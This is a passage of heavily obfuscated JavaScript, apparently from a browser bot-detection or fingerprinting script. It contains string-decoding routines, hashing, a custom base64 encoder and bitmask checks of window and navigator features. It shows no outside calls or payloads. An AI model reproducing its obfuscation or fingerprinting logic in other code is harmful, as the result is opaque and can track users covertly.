F4[x4()[cW(kA)].name];}function Ir(){return gs(x4()[cW(kA)]+'',"0x"+"\x66\x66\x36\x38\x61\x35\x65");}function U(){return this;}function Zg(){return MV.apply(this,[jZ,arguments]);}function wW(){return US.apply(this,[j,arguments]);}var K4;function SI(){var Vj;Vj=QZ()-gC();return SI=function(){return Vj;},Vj;}function DZ(){return nx.apply(this,[Xj,arguments]);}function sW(MM,QC){var k7={MM:MM,gW:QC,YV:0,sM:0,Pg:N4};while(!k7.Pg());return k7["gW"]>>>0;}function dC(){this["Q4"]=this["Q4"]<<15|this["Q4"]>>>17;this.Pg=h4;}function AI(){return lN.apply(this,[NN,arguments]);}function dx(q4,Us){var Yj=dx;switch(q4){case LZ:{var pr=Us[D];var H4=C4([],[]);for(var Hx=EW(pr.length,vg);HZ(Hx,O7);Hx--){H4+=pr[Hx];}return H4;}break;case qI:{var HV=Us[D];zZ.UW=dx(LZ,[HV]);while(wx(zZ.UW.length,JC))zZ.UW+=zZ.UW;}break;case jZ:{EA=function(II){return dx.apply(this,[qI,arguments]);};zZ(Er(dK),vg);}break;case MK:{var LW=Us[D];var hj=C4([],[]);var ws=EW(LW.length,vg);while(HZ(ws,O7)){hj+=LW[ws];ws--;}return hj;}break;case DC:{var nC=Us[D];Zg.Cr=dx(MK,[nC]);while(wx(Zg.Cr.length,S7))Zg.Cr+=Zg.Cr;}break;case Sg:{d=function(R4){return dx.apply(this,[DC,arguments]);};MV.apply(null,[jZ,[cr(cr({})),Er(Wg),Ws]]);}break;case n7:{var tg=Us[D];var XC=Us[wj];var vK=bA[xI];var f7=C4([],[]);var rM=bA[XC];for(var X=EW(rM.length,vg);HZ(X,O7);X--){var Fx=xN(C4(C4(X,tg),SI()),vK.length);var zx=lS(rM,X);var tr=lS(vK,Fx);f7+=US(sS,[qW(zS(Js(zx),Js(tr)),zS(zx,tr))]);}return US(kM,[f7]);}break;case YS:{var TK=Us[D];var ZZ=C4([],[]);var nr=EW(TK.length,vg);if(HZ(nr,O7)){do{ZZ+=TK[nr];nr--;}while(HZ(nr,O7));}return ZZ;}break;case lj:{var zA=Us[D];wW.JA=dx(YS,[zA]);while(wx(wW.JA.length,QK))wW.JA+=wW.JA;}break;case kM:{vW=function(VK){return dx.apply(this,[lj,arguments]);};US.call(null,j,[ZV,Er(Kx),LA]);}break;}}function gC(){return sW(rj(),826116);}function Js(I7){return ~I7;}function Uj(){return CS.apply(this,[NZ,arguments]);}function DN(){this["sM"]++;this.Pg=lW;}function bV(){return gs(x4()[cW(kA)]+'',";",Ir());}function PN(){this["gW"]=(this["gW"]&0xffff)*0x85ebca6b+(((this["gW"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Pg=n;}function HZ(sg,PZ){return sg>=PZ;}function KW(){return US.apply(this,[mC,arguments]);}function Ox(){return TS.apply(this,[LZ,arguments]);}function YA(){return MV.apply(this,[Sx,arguments]);}function Cs(){this["gW"]^=this["Q4"];this.Pg=ms;}function ms(){this["gW"]=this["gW"]<<13|this["gW"]>>>19;this.Pg=Mj;}function Wx(){Nx=function(){};kA=2;x4()[cW(kA)]=qPtkSEGrIm;if(typeof window!=='undefined'){F4=window;}else if(typeof global!==[]+[][[]]){F4=global;}else{F4=this;}}function wx(kx,Y4){return kx<Y4;}function sx(){return lN.apply(this,[S,arguments]);}var F4;function wI(){return vV.apply(this,[lj,arguments]);}function MI(){return nx.apply(this,[Sx,arguments]);}function ss(){this["gW"]^=this["gW"]>>>16;this.Pg=U;}function Rr(){var sr=new Object();Rr=function(){return sr;};return sr;}function gs(a,b,c){return a.indexOf(b,c);}function KS(){return vV.apply(this,[Cx,arguments]);}function MV(jN,M4){var JS=MV;switch(jN){case c7:{var dS=M4[D];var w=M4[wj];var SN=M4[NC];var hN=C4([],[]);var mg=xN(C4(w,SI()),mW);var UC=QV[SN];var OM=O7;while(wx(OM,UC.length)){var tM=lS(UC,OM);var Zx=lS(Zg.Cr,mg++);hN+=US(sS,[zS(qW(Js(tM),Zx),qW(Js(Zx),tM))]);OM++;}return hN;}break;case Q:{var Pr=M4[D];Zg=function(OI,Kg,v4){return MV.apply(this,[c7,arguments]);};return d(Pr);}break;case j:{var bZ=M4[D];var LN=M4[wj];var E7=M4[NC];var MS=C4([],[]);var ZW=xN(C4(LN,SI()),NM);var FS=vC[bZ];var sI=O7;if(wx(sI,FS.length)){do{var LK=lS(FS,sI);var BN=lS(wW.JA,ZW++);MS+=US(sS,[qW(Js(qW(LK,BN)),zS(LK,BN))]);sI++;}while(wx(sI,FS.length));}return MS;}break;case kM:{var bx=M4[D];wW=function(sj,Br,Ss){return MV.apply(this,[j,arguments]);};return vW(bx);}break;case fs:{var Wj=M4[D];vW(Wj[O7]);for(var QW=O7;wx(QW,Wj.length);++QW){Rr()[Wj[QW]]=function(){var dM=Wj[QW];return function(pI,fA,tV){var W7=wW(pI,fA,QK);Rr()[dM]=function(){return W7;};return W7;};}();}}break;case lZ:{vg=+ ! ![];kA=vg+vg;H7=vg+kA;qA=vg+H7;xI=kA*qA*vg-H7;BC=xI-H7+qA;Ws=BC-xI+H7+qA-vg;NM=Ws-BC+H7+xI-vg;KC=Ws+kA;ZV=NM+KC-xI-BC+qA;mW=ZV+qA+Ws-kA+H7;O7=+[];mN=NM+H7*ZV-xI;NW=xI+BC+ZV*KC-vg;zK=Ws+mN+NW*kA-vg;QK=kA+mN+KC;JC=ZV+kA+H7*Ws-KC;dK=NW*xI-kA-Ws-mN;S7=ZV-kA+xI*Ws+mN;Wg=NW+xI*ZV*Ws;xs=ZV*mN*vg-kA;Jx=vg*kA+KC+Ws*mN;Ys=xI+Ws*vg*BC-kA;YN=qA*ZV+mN+KC*NM;h7=H7+qA+mN+NM*xI;RN=qA-NM+xI+kA+KC;V7=Ws*H7+kA*ZV+NM;dj=NM*BC*ZV-H7*KC;l4=BC+mN*KC+H7*xI;pg=kA+BC*vg*KC+Ws;Fr=BC*NM-Ws-kA-vg;LV=H7*xI-kA;kj=Ws*BC*kA-KC*vg;Eg=BC+H7-KC+qA*xI;A4=KC*BC+vg+mN;Os=KC+BC*mN;tA=BC-qA+H7*ZV*kA;WM=mN*KC+BC+NM+qA;Kx=ZV-mN*kA+xI*NW;LA=H7*KC+mN+vg+NM;hK=Ws+kA*NW+KC*NM;GK=NW-qA+ZV*H7+xI;XK=kA*NM+KC+xI*H7;lx=Ws-KC+ZV*xI*H7;CI=kA-BC+KC*NM;ES=NW*vg+Ws+mN*kA;Ux=mN*BC+NM*vg+qA;Hj=NM*BC*qA+kA;IC=qA+Ws*KC*kA;U4=NW*kA-BC+Ws+ZV;GZ=qA-KC-xI+ZV*NM;KV=NW-kA*ZV+mN*qA;EK=ZV*kA*NM-BC+mN;zs=KC*kA+ZV+qA+NW;LI=Ws+BC*KC*qA-NM;hA=Ws*KC+xI*mN-BC;rI=mN+NW*kA+Ws-KC;UK=mN*qA+NM+NW-kA;bW=ZV*Ws+H7*BC*qA;tW=NM+NW+mN*qA;gg=vg*NW*kA+KC*xI;wK=mN+NM*H7*KC-kA;Ix=qA-kA+mN*Ws-H7;Qx=NM+Ws*mN+KC+xI;YI=mN*Ws+qA-H7;V=KC*vg-xI+H7+ZV;bN=NW*qA+vg-KC+kA;Yg=qA+kA*KC+ZV-Ws;vI=qA+mN*H7+NM*KC;XN=Ws*H7+xI+ZV+BC;c=ZV*kA+qA*BC+Ws;Vg=qA-vg+KC*BC;Dr=mN*BC*vg-NM+xI;zr=NM+xI+mN+ZV+KC;R=BC+ZV*Ws+H7;xC=BC+H7*NM*qA-Ws;JV=BC+qA+kA+NW-NM;VS=NW*vg+Ws+qA-H7;dr=NM*qA*H7+xI;fM=H7*NM*KC;SV=xI+NW+vg+KC;gS=BC+NW-H7+NM+ZV;WN=ZV-kA+NW+KC+mN;KI=kA-qA+NW+KC*BC;pW=NW*qA+xI*H7-NM;OK=kA*mN-NM-ZV;HM=KC*vg*ZV+kA*mN;s7=NW-NM+mN*kA+Ws;zV=qA+NW-BC+ZV*NM;qM=vg+mN*KC-NM-NW;Bs=NW+NM*Ws+kA+mN;Tj=NW-BC+H7*mN+qA;cS=xI+NM*qA*H7+NW;Gj=kA+mN*BC+H7;dV=Ws*H7*ZV+BC-NM;L7=ZV*xI+NM+mN*BC;Hg=ZV+BC;UM=xI*Ws*kA-H7;}break;case jZ:{var E4=M4[D];var jS=M4[wj];var HW=M4[NC];var SA=QV[BC];var Ig=C4([],[]);var w4=QV[HW];for(var FV=EW(w4.length,vg);HZ(FV,O7);FV--){var lr=xN(C4(C4(FV,jS),SI()),SA.length);var qZ=lS(w4,FV);var vN=lS(SA,lr);Ig+=US(sS,[zS(qW(Js(qZ),vN),qW(Js(vN),qZ))]);}return MV(Q,[Ig]);}break;case lj:{var wM=M4[D];var BK=M4[wj];var A7=[];var vS=US(Jg,[]);var Y7=BK?F4[x4()[cW(O7)](cr(vg),Er(Jx),kA)]:F4[l7()[MZ(O7)](Er(xs),O7)];for(var Dx=O7;wx(Dx,wM[l7()[MZ(vg)](Ys,H7)]);Dx=C4(Dx,vg)){A7[Rr()[WS(O7)](KC,Er(YN),vg)](Y7(vS(wM[Dx])));}return A7;}break;case Sx:{var Fg=M4[D];d(Fg[O7]);var SK=O7;if(wx(SK,Fg.length)){do{x4()[Fg[SK]]=function(){var Lj=Fg[SK];return function(Xr,KM,xM){var zC=Zg.call(null,h7,KM,xM);x4()[Lj]=function(){return zC;};return zC;};}();++SK;}while(wx(SK,Fg.length));}}break;case qI:{var x=M4[D];var Hs=M4[wj];var ng=C4([],[]);var m7=xN(C4(x,SI()),RN);var sN=bA[Hs];for(var hZ=O7;wx(hZ,sN.length);hZ++){var RM=lS(sN,hZ);var t7=lS(zZ.UW,m7++);ng+=US(sS,[qW(zS(Js(RM),Js(t7)),zS(RM,t7))]);}return ng;}break;}}var dA;var bA;function lI(){this["YV"]++;this.Pg=DN;}function m(a,b){return a.charCodeAt(b);}function N4(){this["Q4"]=m(this["MM"],this["sM"]);this.Pg=Nr;}function wg(){return vV.apply(this,[U7,arguments]);}function zS(t4,Xx){return t4|Xx;}}();FG={};}break;case V8:{jb(zf,[]);jb(wE,[]);XF(EE,[Qwc()]);P4=XF(ZV,[]);GIc=k8;Jr=XF(vE,[]);XF(r2,[Qwc()]);}break;case Q:{XF.call(this,lT,[LHc()]);Xlc=hlc();GIc+=v8;XF.call(this,U8,[LHc()]);Wq=GHc();jb.call(this,TK,[LHc()]);}break;case S2:{GIc-=LV;zS.pop();}break;case mQ:{U1();wGc();GIc=Q;XF.call(this,nC,[LHc()]);sEc();}break;case nC:{QN=function(OXc,X4c){return jb.apply(this,[nT,arguments]);};GIc+=R;Xx=function(){return jb.apply(this,[FB,arguments]);};cJ=function(){return jb.apply(this,[sn,arguments]);};RP=function(){return jb.apply(this,[B2,arguments]);};bBc=function(){return jb.apply(this,[PB,arguments]);};jb(dl,[]);}break;case xf:{var xXc=zdc[BE];var Bkc=OH;for(var mgc=OH;b4(mgc,xXc.length);++mgc){var GDc=Up(xXc,mgc);if(b4(GDc,NV)||TH(GDc,YE))Bkc=Ev(Bkc,U4);}return Bkc;}break;case dG:{GIc=MU;zS.push(Plc);var Vfc={};O4c[zh()[qW(F9)].apply(null,[WM,Gcc,E3])]=Ubc;O4c[q4()[KS(MY)].apply(null,[U0,kEc,Mg,Rz])]=Vfc;}break;case BE:{nh.vT=Wq[z7];jb.call(this,TK,[eS1_xor_0_memo_array_init()]);return '';}break;case wK:{O4c[DR()[MEc(OH)](LEc,JW,Kx,U4,fD(fD(U4)))]=function(Qgc){return fgc.apply(this,[nT,arguments]);};GIc=OE;}break;case Cn:{O4c[zh()[qW(kg)](WD,H5,Jx)]=function(OZc,Rbc){return fgc.apply(this,[Pc,arguments]);};O4c[hb()[ND(cM)](fN,l5,At,AI)]=hb()[ND(U4)](EBc,C4,fD(OH),vr);var jdc;return jdc=O4c(O4c[TN()[sY(fF)](Kh,VI)]=U4),zS.pop(),jdc;}break;case wn:{var OHc;return zS.pop(),OHc=gpc[Mwc],OHc;}break;case xO:{zS.pop();GIc+=SC;}break;case zE:{K8[TN()[sY(F9)].call(null,At,DX)][wg(typeof cS()[zcc(OH)],Ev([],[][[]]))?cS()[zcc(BI)].apply(null,[WEc,MY,L1,n3]):cS()[zcc(UI)](QX,IA,Oz,GA)]=function(Ykc){zS.push(wt);var JDc=wg(typeof hb()[ND(fF)],Ev('',[][[]]))?hb()[ND(kI)].apply(null,[Rz,bKc,VL,AUc]):hb()[ND(U4)](fD(fD([])),C4,tq,UW);var HHc=hb()[ND(Vw)].call(null,VF,LR,fD(U4),KEc);var fHc=K8[q4()[KS(F9)](fD([]),Kx,FN,fD({}))](Ykc);for(var Jbc,hHc,zQc=HVc[U4],SZc=HHc;fHc[hb()[ND(BI)](fD([]),c4,Oq,cN)](rg(zQc,OH))||(SZc=TN()[sY(H5)](Jx,Wlc),SX(zQc,U4));JDc+=SZc[hb()[ND(BI)](tq,c4,fD(fD(U4)),cN)](TD(Oq,YBc(Jbc,FM(XH,V2c(SX(zQc,U4),XH)))))){hHc=fHc[q4()[KS(QS)].apply(null,[F9,ZCc,TEc,IA])](zQc+=OEc(HVc[UI],QX));if(TH(hHc,HVc[BI])){throw new RQc(hb()[ND(fF)].call(null,Yd,bGc,fD({}),Rmc));}Jbc=rg(Ymc(Jbc,XH),hHc);}var nSc;return zS.pop(),nSc=JDc,nSc;};GIc=xO;}break;case dl:{wD.AV=Nr[cA];XF.call(this,lT,[eS1_xor_2_memo_array_init()]);return '';}break;case Lf:{WW.cT=Xlc[mh];GIc+=HK;XF.call(this,U8,[eS1_xor_1_memo_array_init()]);return '';}break;case L2:{GIc=gl;var Kwc=zdc[BE];var bZc=OH;for(var VMc=OH;b4(VMc,Kwc.length);++VMc){var kXc=Up(Kwc,VMc);if(b4(kXc,NV)||TH(kXc,YE))bZc=Ev(bZc,U4);}return bZc;}break;case Zl:{var fdc=zdc[BE];var cvc=OH;for(var mdc=OH;b4(mdc,fdc.length);++mdc){var dSc=Up(fdc,mdc);if(b4(dSc,NV)||TH(dSc,YE))cvc=Ev(cvc,U4);}return cvc;}break;case B2:{GIc+=WK;QN.RE=EJ[pD];XF.call(this,nC,[eS1_xor_3_memo_array_init()]);return '';}break;case OV:{var Jkc=zdc[BE];var mIc=OH;for(var gHc=OH;b4(gHc,Jkc.length);++gHc){var kFc=Up(Jkc,gHc);if(b4(kFc,NV)||TH(kFc,YE))mIc=Ev(mIc,U4);}return mIc;}break;case QO:{var Zdc=zdc;var qfc=Zdc[OH];GIc+=jE;zS.push(kL);for(var fkc=U4;b4(fkc,Zdc[xM(typeof q4()[KS(BI)],'undefined')?q4()[KS(VF)].call(null,vN,BI,IQ,fD({})):q4()[KS(UI)].call(null,Kh,Ms,R7,F3)]);fkc+=UI){qfc[Zdc[fkc]]=Zdc[Ev(fkc,U4)];}zS.pop();}break;case pC:{GIc=gl;var TXc=zdc[BE];var Mkc=OH;for(var rSc=OH;b4(rSc,TXc.length);++rSc){var f4c=Up(TXc,rSc);if(b4(f4c,NV)||TH(f4c,YE))Mkc=Ev(Mkc,U4);}return Mkc;}break;case E8:{RQc[q4()[KS(mh)](IW,tR,WA,GTc)]=new (K8[EN()[c2c(UI)](w3,gt,tq,dq,VF)])();GIc-=KK;RQc[q4()[KS(mh)].apply(null,[VL,tR,WA,l5])][KR()[Lmc(QX)].apply(null,[GTc,Zg,QX,kBc])]=hb()[ND(Kh)](wx,SL,fD(fD([])),CTc);}break;case GC:{var nbc={};var MIc=zdc;zS.push(Bx);for(var Dpc=OH;b4(Dpc,MIc[xM(typeof q4()[KS(UI)],'undefined')?q4()[KS(VF)].call(null,XH,BI,LP,U4):q4()[KS(UI)](fD(U4),t9,C9,fD(fD(OH)))]);Dpc+=UI)nbc[MIc[Dpc]]=MIc[Ev(Dpc,U4)];var vHc;return zS.pop(),vHc=nbc,vHc;}break;case nT:{var Qgc=zdc[BE];zS.push(TJ);if(xM(typeof K8[zh()[qW(pw)](DM,U0,lN)],zh()[qW(MY)].call(null,xh,Jx,Unc))&&K8[zh()[qW(pw)](DM,jGc,lN)][hb()[ND(kg)].call(null,jL,Gs,kg,LH)]){K8[EN()[c2c(OH)](CY,d7,VF,QX,kI)][xM(typeof hb()[ND(kg)],Ev('',[][[]]))?hb()[ND(F9)](ZD,Rz,fD(fD(OH)),GX):hb()[ND(kI)](At,Zt,K4,SBc)](Qgc,K8[zh()[qW(pw)](DM,mt,lN)][hb()[ND(kg)](fD(fD(OH)),Gs,w3,LH)],fgc(GC,[TN()[sY(Kx)](GTc,JJ),hb()[ND(pw)](Z5,vVc,C4,fg)]));}K8[EN()[c2c(OH)](Bg,d7,mt,QX,kI)][wg(typeof hb()[ND(BI)],'undefined')?hb()[ND(kI)](U4,QQc,UI,FBc):hb()[ND(F9)](fD(fD([])),Rz,ID,GX)](Qgc,zh()[qW(cM)](vs,VF,jOc),fgc(GC,[TN()[sY(Kx)](GTc,JJ),fD(BE)]));GIc+=Oc;zS.pop();}break;case Pc:{var OZc=zdc[BE];var Rbc=zdc[PB];zS.push(LN);var Zvc;return Zvc=K8[EN()[c2c(OH)](At,Rx,QS,QX,kI)][q4()[KS(mh)](HJ,tR,gs,jGc)][q4()[KS(U0)](F3,Ns,bH,Ns)].call(OZc,Rbc),zS.pop(),Zvc;}break;case rl:{var Ubc=zdc[BE];GIc=qQ;}break;case Vc:{var GXc=zdc[BE];GIc=DT;var jXc=zdc[PB];zS.push(IR);if(wg(GXc,null)||wg(GXc,undefined)){throw new (K8[TN()[sY(QS)](F3,vUc)])(q4()[KS(Kh)](BJ,MGc,t8c,WL));}var Jpc=K8[EN()[c2c(OH)](fD(fD(U4)),XBc,ZD,QX,kI)](GXc);}break;case gK:{var Brc=zdc[BE];GIc=gl;zS.push(Lz);this[hb()[ND(U0)](WP,Gcc,Unc,T8c)]=Brc;zS.pop();}break;case xT:{var RQc=function(Brc){return fgc.apply(this,[gK,arguments]);};zS.push(XR);GIc-=w2;if(wg(typeof K8[cS()[zcc(UI)](QX,U4,Oz,GA)],hb()[ND(Kx)](VF,Vw,cM,NVc))){var Ipc;return zS.pop(),Ipc=fD(PB),Ipc;}}break;case g2:{var kpc=zdc[BE];var wMc=zdc[PB];zS.push(OH);if(xM(typeof K8[EN()[c2c(OH)](UI,n5,vR,QX,kI)][wg(typeof zh()[qW(fF)],Ev([],[][[]]))?zh()[qW(nt)](tt,IA,js):zh()[qW(U0)](lz,Z5,v3)],hb()[ND(Kx)](VL,Vw,VF,KUc))){K8[xM(typeof EN()[c2c(UI)],Ev(hb()[ND(U4)](EBc,C4,fD(OH),qq),[][[]]))?EN()[c2c(OH)].apply(null,[fD(fD(OH)),n5,VF,QX,kI]):EN()[c2c(U4)](fD(fD({})),Bq,Fg,QW,LR)][hb()[ND(F9)](GM,Rz,jL,UY)](K8[EN()[c2c(OH)].apply(null,[fD(OH),n5,vR,QX,kI])],zh()[qW(U0)].call(null,lz,l2c,v3),fgc(GC,[xM(typeof TN()[sY(OH)],Ev('',[][[]]))?TN()[sY(Kx)](GTc,Tmc):TN()[sY(QX)].call(null,OH,ph),function(GXc,jXc){return fgc.apply(this,[Vc,arguments]);},xM(typeof q4()[KS(BI)],'undefined')?q4()[KS(Vw)](LR,Ld,H6,MY):q4()[KS(UI)](Ld,Lq,mlc,GM),fD(BE),xM(typeof q4()[KS(BI)],Ev('',[][[]]))?q4()[KS(fF)](VF,gTc,IA,fD(U4)):q4()[KS(UI)](C4,dCc,qcc,Fg),fD(BE)]));}GIc-=VG;(function(){return fgc.apply(this,[xT,arguments]);}());zS.pop();}break;case DE:{var NDc=zdc[BE];var hXc=zdc[PB];var jbc=zdc[QO];zS.push(wP);GIc-=wQ;K8[EN()[c2c(OH)](Zg,mUc,WP,QX,kI)][hb()[ND(F9)](WP,Rz,Unc,dF)](NDc,hXc,fgc(GC,[TN()[sY(Kx)](GTc,ZQc),jbc,KR()[Lmc(UI)](dCc,CD,F9,Dh),fD(HVc[U4]),q4()[KS(fF)](F9,gTc,wh,WL),fD(OH),q4()[KS(Vw)](WP,Ld,jH,GM),fD(HVc[U4])]));var XIc;return zS.pop(),XIc=NDc[hXc],XIc;}break;case qZ:{var cbc=zdc[BE];zS.push(YA);var Hkc=fgc(GC,[zh()[qW(C9)](r3,fD(fD(OH)),QX),cbc[OH]]);XEc(U4,cbc)&&(Hkc[q4()[KS(ZD)](F9,rKc,Pt,K7)]=cbc[U4]),XEc(UI,cbc)&&(Hkc[q4()[KS(nP)](LR,IR,nd,fD(fD([])))]=cbc[UI],Hkc[TN()[sY(Zg)].apply(null,[pt,Rmc])]=cbc[BI]),this[hb()[ND(C9)].apply(null,[UI,X3,Jx,OL])][zh()[qW(VF)].apply(null,[Gh,fD(fD({})),Z5])](Hkc);zS.pop();GIc+=tG;}break;case ED:{var xFc=zdc[BE];zS.push(sq);var sfc=xFc[xM(typeof EN()[c2c(kI)],'undefined')?EN()[c2c(kI)].call(null,hL,jW,XH,nEc,F9):EN()[c2c(U4)].call(null,Pw,Tq,bq,VTc,Xt)]||{};sfc[hb()[ND(Z5)](fD({}),FJ,HJ,zw)]=q4()[KS(Zg)](vR,fh,pr,fD(OH)),delete sfc[zh()[qW(46)](1170,9,95)],xFc[wg(typeof EN()[c2c(Kx)],Ev(hb()[ND(U4)](UN,C4,fD([]),YH),[][[]]))?EN()[c2c(U4)].call(null,At,KW,fN,js,pEc):EN()[c2c(kI)].apply(null,[fF,jW,CD,nEc,F9])]=sfc;GIc=gl;zS.pop();}break;case Zk:{var rZc=zdc[BE];var HSc=zdc[PB];var LXc=zdc[QO];zS.push(LEc);K8[EN()[c2c(OH)].call(null,Oq,j7,bq,QX,kI)][hb()[ND(F9)](c4,Rz,Ig,dk)](rZc,HSc,fgc(GC,[TN()[sY(Kx)].apply(null,[GTc,Lh]),LXc,KR()[Lmc(UI)](dCc,EBc,F9,gP),fD(OH),q4()[KS(fF)].call(null,GM,gTc,vq,HJ),fD(HVc[U4]),q4()[KS(Vw)].apply(null,[cF,Ld,VN,fD({})]),fD(OH)]));GIc+=zB;}break;case gO:{var Jwc=zdc[BE];GIc+=Nb;zS.push(ZA);var YXc=fgc(GC,[zh()[qW(C9)](U8c,XH,QX),Jwc[OH]]);XEc(U4,Jwc)&&(YXc[wg(typeof q4()[KS(cz)],Ev([],[][[]]))?q4()[KS(UI)].call(null,hL,kq,Vh,wx):q4()[KS(ZD)](Kx,rKc,NN,fD(fD([])))]=Jwc[U4]),XEc(UI,Jwc)&&(YXc[q4()[KS(nP)].apply(null,[At,IR,KN,bq])]=Jwc[UI],YXc[TN()[sY(Zg)](pt,dY)]=Jwc[BI]),this[xM(typeof hb()[ND(FS)],'undefined')?hb()[ND(C9)](fD(fD(OH)),X3,fD(U4),t7):hb()[ND(kI)].call(null,LL,P5,t3,wBc)][zh()[qW(VF)](mt,UN,Z5)](YXc);zS.pop();}break;case F:{var UXc=zdc[BE];zS.push(V8c);GIc-=v4;var bdc=UXc[EN()[c2c(kI)](UN,KL,w3,nEc,F9)]||{};bdc[hb()[ND(Z5)].apply(null,[kI,FJ,IW,vt])]=xM(typeof q4()[KS(Oj)],Ev('',[][[]]))?q4()[KS(Zg)].call(null,pw,fh,Cj,t3):q4()[KS(UI)].apply(null,[pw,tL,mUc,HJ]),delete bdc[zh()[qW(46)](710,18,95)],UXc[EN()[c2c(kI)](fD(fD(U4)),KL,kx,nEc,F9)]=bdc;zS.pop();}break;case Zp:{var gpc=zdc[BE];var Mwc=zdc[PB];GIc=wn;var zSc=zdc[QO];zS.push(S1);K8[wg(typeof EN()[c2c(MY)],Ev(hb()[ND(U4)].apply(null,[kI,C4,Vw,VI]),[][[]]))?EN()[c2c(U4)](vN,G1,U4,Js,RTc):EN()[c2c(OH)](fD(U4),EW,MY,QX,kI)][hb()[ND(F9)].call(null,fD(OH),Rz,Hq,pI)](gpc,Mwc,fgc(GC,[TN()[sY(Kx)](GTc,Ej),zSc,wg(typeof KR()[Lmc(Kh)],Ev(wg(typeof hb()[ND(UI)],'undefined')?hb()[ND(kI)].call(null,Xq,JVc,Bg,Oq):hb()[ND(U4)].apply(null,[MY,C4,LL,VI]),[][[]]))?KR()[Lmc(mh)](ZUc,Z5,DCc,Qs):KR()[Lmc(UI)].apply(null,[dCc,CN,F9,I2c]),fD(OH),xM(typeof q4()[KS(Unc)],Ev([],[][[]]))?q4()[KS(fF)](kA,gTc,Kj,Vw):q4()[KS(UI)](l2c,M5,HOc,GTc),fD(OH),q4()[KS(Vw)](pt,Ld,xb,ZA),fD(OH)]));}break;case MH:{var GSc=zdc[BE];zS.push(rW);var bXc=fgc(GC,[zh()[qW(C9)](w0,Tq,QX),GSc[OH]]);XEc(U4,GSc)&&(bXc[q4()[KS(ZD)].call(null,VF,rKc,Pq,FJ)]=GSc[U4]),XEc(UI,GSc)&&(bXc[wg(typeof q4()[KS(Ns)],Ev([],[][[]]))?q4()[KS(UI)](vR,rOc,vUc,EBc):q4()[KS(nP)].apply(null,[fD(fD(U4)),IR,LD,fD([])])]=GSc[UI],bXc[TN()[sY(Zg)].call(null,pt,Zcc)]=GSc[BI]),this[hb()[ND(C9)].apply(null,[VL,X3,vR,br])][zh()[qW(VF)](KUc,fD({}),Z5)](bXc);zS.pop();GIc=gl;}break;case UE:{GIc=gl;var FZc=zdc[BE];zS.push(D3);var vQc=FZc[EN()[c2c(kI)](F9,Qt,LL,nEc,F9)]||{};vQc[hb()[ND(Z5)](Fg,FJ,Gcc,vs)]=wg(typeof q4()[KS(Gcc)],'undefined')?q4()[KS(UI)](GTc,YOc,hL,CY):q4()[KS(Zg)].call(null,pw,fh,jd,F9),delete vQc[xM(typeof zh()[qW(51)],Ev('',[][[]]))?zh()[qW(46)].call(null,839,fD(fD([])),95):zh()[qW(12)].apply(null,[910,15,470])],FZc[EN()[c2c(kI)](QS,Qt,Zg,nEc,F9)]=vQc;zS.pop();}break;}}};var rp=function(Uvc){return -Uvc;};var Udc=function(){if(K8["Date"]["now"]&&typeof K8["Date"]["now"]()==='number'){return K8["Date"]["now"]();}else{return +new (K8["Date"])();}};var qdc=function(){return XF.apply(this,[RQ,arguments]);};var dbc=function ASc(qkc,EIc){'use strict';var ckc=ASc;switch(qkc){case zC:{var dQc=EIc[BE];zS.push(R2c);var Cbc=dQc[xM(typeof q4()[KS(IR)],'undefined')?q4()[KS(fq)].call(null,n5,w3,DI,vN):q4()[KS(UI)].call(null,Pw,vcc,IY,K4)](function(pUc){return fCc.apply(this,[q,arguments]);});var Bdc;return Bdc=Cbc[zh()[qW(fF)](sw,ID,jGc)](wg(typeof TN()[sY(FS)],'undefined')?TN()[sY(QX)](gP,gKc):TN()[sY(EBc)](IR,Ad)),zS.pop(),Bdc;}break;case Xd:{zS.push(fP);try{var rXc=zS.length;var sZc=fD(PB);var tXc=Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(K8[hb()[ND(mt)](U4,wx,OH,L0)](K8[hb()[ND(Bg)].apply(null,[fD(U4),Oq,fw,Vg])][DR()[MEc(IW)].apply(null,[qA,b7,MY,kg,fD(fD([]))])]),Ymc(K8[hb()[ND(mt)].apply(null,[cM,wx,VF,L0])](K8[hb()[ND(Bg)].call(null,Nk,Oq,fD({}),Vg)][TN()[sY(CBc)].call(null,Ld,Uj)]),U4)),Ymc(K8[hb()[ND(mt)].call(null,Unc,wx,LR,L0)](K8[hb()[ND(Bg)](Xq,Oq,OH,Vg)][wg(typeof zh()[qW(Pw)],'undefined')?zh()[qW(nt)](F7,fD(fD([])),TTc):zh()[qW(Vq)](cN,Fg,IR)]),RC[zh()[qW(Ct)](LW,fD(fD([])),BI)]())),Ymc(K8[hb()[ND(mt)](fD(fD(OH)),wx,tq,L0)](K8[hb()[ND(Bg)](UN,Oq,ZD,Vg)][zh()[qW(m6)].call(null,vw,fD(fD(OH)),VF)]),BI)),Ymc(K8[hb()[ND(mt)].apply(null,[OH,wx,F3,L0])](K8[zh()[qW(ID)](M9,pw,cF)][zh()[qW(Q5)](kS,fD(U4),U4)]),QX)),Ymc(K8[hb()[ND(mt)].call(null,UN,wx,fD(fD([])),L0)](K8[xM(typeof hb()[ND(zCc)],'undefined')?hb()[ND(Bg)].call(null,hL,Oq,c4,Vg):hb()[ND(kI)](jL,TW,fD([]),xj)][xM(typeof TN()[sY(m6)],Ev([],[][[]]))?TN()[sY(bN)](t3,dx):TN()[sY(QX)].call(null,V8c,Ez)]),VF)),Ymc(K8[hb()[ND(mt)].apply(null,[K4,wx,fD(fD(OH)),L0])](K8[hb()[ND(Bg)].call(null,Tq,Oq,IW,Vg)][TN()[sY(tR)](Z6,f4)]),kI)),Ymc(K8[hb()[ND(mt)].call(null,fD({}),wx,fD(U4),L0)](K8[xM(typeof hb()[ND(jL)],'undefined')?hb()[ND(Bg)](C4,Oq,BI,Vg):hb()[ND(kI)].call(null,WL,DJ,CY,W9)][xM(typeof KR()[Lmc(BI)],'undefined')?KR()[Lmc(WL)](P6,kx,Vw,FN):KR()[Lmc(mh)](LKc,K7,It,C4)]),ID)),Ymc(K8[wg(typeof hb()[ND(IW)],Ev([],[][[]]))?hb()[ND(kI)].apply(null,[fD(OH),BVc,Z5,pnc]):hb()[ND(mt)](l5,wx,bq,L0)](K8[hb()[ND(Bg)](QX,Oq,F3,Vg)][xM(typeof 